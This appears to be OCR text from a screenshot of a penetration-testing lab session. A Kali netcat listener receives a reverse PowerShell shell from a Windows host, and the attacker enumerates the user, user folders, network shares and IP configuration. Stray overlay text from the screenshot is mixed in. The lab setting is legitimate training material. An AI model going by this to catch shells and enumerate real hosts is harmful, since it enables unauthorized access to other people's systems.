 ┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.239.191: inverse host lookup failed: Unknown host
connect to [192.168.45.176] from (UNKNOWN) [192.168.239.191] 62884
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\Windows\System32\WindowsPowerShell\v1.0> cd c:\users
cd c:\users
PS C:\users> dir
dir
Directory: C:\users
Parallels S...
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2022 1:35 AM Administrator
d----- 10/19/2022 12:42 AM jim
d----- 2/28/2023 6:34 AM offsec
d-r--- 10/18/2022 9:08 AM Public
KALI
PS C:\users> net use
net use
"the quieter you become, the
New connections will be remembered.
There are no entries in the list.
PS C:\users> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.129.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.129.254
PS C:\users> cd jim
cd jim